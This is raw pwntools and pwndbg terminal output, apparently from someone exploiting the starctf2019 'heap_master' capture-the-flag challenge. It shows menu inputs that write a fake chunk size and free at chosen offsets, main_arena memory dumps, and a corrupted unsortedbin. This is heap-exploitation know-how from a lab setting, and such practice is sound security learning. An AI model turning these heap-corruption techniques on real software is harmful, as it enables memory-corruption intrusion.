 00000000  f1 00 00 00  00 00 00 00                            │····│····││
00000008
[DEBUG] Received 0x31 bytes:
'=== Heap Master ===\n'
'1. Malloc\n'
'2. Edit\n'
'3. Free\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x8 bytes:
'offset: '
[DEBUG] Sent 0x4 bytes:
'248\n'
[DEBUG] Received 0x6 bytes:
'size: '
[DEBUG] Sent 0x2 bytes:
'8\n'
[DEBUG] Received 0x9 bytes:
'content: '
[DEBUG] Sent 0x8 bytes:
00000000  11 00 00 00  00 00 00 00                            │····│····││
00000008
[DEBUG] Wrote gdb script to '/tmp/pwnJch0V8.gdb'
file /home/coyote/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master/heap_m
aster
[*] running in new terminal: /usr/bin/gdb -q  "/home/coyote/Yee/pwn_category/heap/global_m
ax_fast/starctf2019-heap_master/heap_master" 103826 -x "/tmp/pwnJch0V8.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bin/gdb -q  "/ho
me/coyote/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master/heap_master" 10382
6 -x "/tmp/pwnJch0V8.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0x31 bytes:
'=== Heap Master ===\n'
'1. Malloc\n'
'2. Edit\n'
'3. Free\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x8 bytes:
'offset: '
[DEBUG] Sent 0x3 bytes:
'16\n'
f 4        300000000
f 5     555555554fc0
f 6     7ffff7a2d840 __libc_start_main+240
f 7     555555554ad9
f 8     7fffffffdae8
f 9               1c
f 10                1
pwndbg> x/10gx 0x7ffff7dd1b70
0x7ffff7dd1b70 <main_arena+80>: 0x0000000000000000      0x0000555555757020
0x7ffff7dd1b80 <main_arena+96>: 0x0000000000000000      0x0000000093a7b000
0x7ffff7dd1b90 <main_arena+112>:        0x0000000093a7b000      0x00007ffff7dd1b88
0x7ffff7dd1ba0 <main_arena+128>:        0x00007ffff7dd1b88      0x00007ffff7dd1b98
0x7ffff7dd1bb0 <main_arena+144>:        0x00007ffff7dd1b98      0x00007ffff7dd1ba8
pwndbg>
0x7ffff7dd1bc0 <main_arena+160>:        0x00007ffff7dd1ba8      0x00007ffff7dd1bb8
0x7ffff7dd1bd0 <main_arena+176>:        0x00007ffff7dd1bb8      0x00007ffff7dd1bc8
0x7ffff7dd1be0 <main_arena+192>:        0x00007ffff7dd1bc8      0x00007ffff7dd1bd8
0x7ffff7dd1bf0 <main_arena+208>:        0x00007ffff7dd1bd8      0x00007ffff7dd1be8
0x7ffff7dd1c00 <main_arena+224>:        0x00007ffff7dd1be8      0x00007ffff7dd1bf8
pwndbg>
0x7ffff7dd1c10 <main_arena+240>:        0x00007ffff7dd1bf8      0x00007ffff7dd1c08
0x7ffff7dd1c20 <main_arena+256>:        0x00007ffff7dd1c08      0x00007ffff7dd1c18
0x7ffff7dd1c30 <main_arena+272>:        0x00007ffff7dd1c18      0x00007ffff7dd1c28
0x7ffff7dd1c40 <main_arena+288>:        0x00007ffff7dd1c28      0x00007ffff7dd1c38
0x7ffff7dd1c50 <main_arena+304>:        0x00007ffff7dd1c38      0x00007ffff7dd1c48
pwndbg> bin
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x93a7b000 —▸ 0x7ffff7dd37e8 (free_list) —▸ 0x7ffff7dd1b78 (main_arena+88) ◂— 0x93a7b0
00
BK: 0x93a7b000 —▸ 0x7ffff7dd37e8 (free_list) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>
[1] 0:gdb*                    "ubuntu" 08:19 30-7月-20